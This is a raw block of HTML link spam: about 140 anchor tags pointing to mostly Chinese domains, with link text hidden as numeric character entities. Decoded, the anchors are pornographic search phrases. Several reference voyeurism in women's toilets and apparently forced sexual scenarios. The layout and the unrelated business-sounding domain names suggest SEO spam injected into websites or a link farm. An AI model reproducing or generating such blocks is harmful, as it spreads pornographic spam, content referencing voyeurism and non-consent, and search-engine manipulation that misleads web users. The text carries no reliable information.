<a href="http://xhcmall.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taodingdan.com" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://banawang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fang9981.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://hnzfing.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://fujianyky.com" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x2164;&#x7CBE;&#x54C1;</a>|
<a href="http://gpwz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://minxieku.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://277tt.com" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://mimoche.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzrichfood.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://678rxjhsf.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kidsballs.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://banawang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://yiyism.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://zzguibo.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://jdragon1.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://prdtz.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ikpipi.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://ehvk.cn" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://uvein.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://xmggt.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cndssn.com" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://uggeurope.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://843v.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://rslizhi.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://xinhejy.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://kblue.cn" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://hnzfing.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://447a.com" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ldrrr.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://androidomg.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://398msc.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://wisardgao.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://colourart.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gb8g.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://hamowell.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://huier303.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://y043.cn" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://80buyer.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://ztanyue.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kan0535.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kglsm.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://jyarts.cn" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://firstredian.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://zk101.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzgg178.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://20tian.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://happybabygo.com" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://daannc.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tv698.com" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av</a>|
<a href="http://sliong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://hetungame.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szzizhi.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hnhgjcj.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sunsingway.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://98xsk.com" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://well56.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dthtcd.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://22588488.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://zs1012.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sd3t.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://ywcnit.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://wdjjb.com" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://newsuining.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://zhum13.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cctv698.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17shcom.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlxstar.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://carallnewa.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://51thsl.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://damaihc.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ysjing.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://830m.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongtao5.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzguibo.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://n1629h.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://guofengbz.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://whhdyw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://k283.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://ngyk.cn" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ysylyg.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://100scg.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://0551999.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdjss.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://5y57.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://ejdo.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://dw338.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jyecu.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hunanys.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fm-gj.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smtspi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://yxs360.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhrose.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
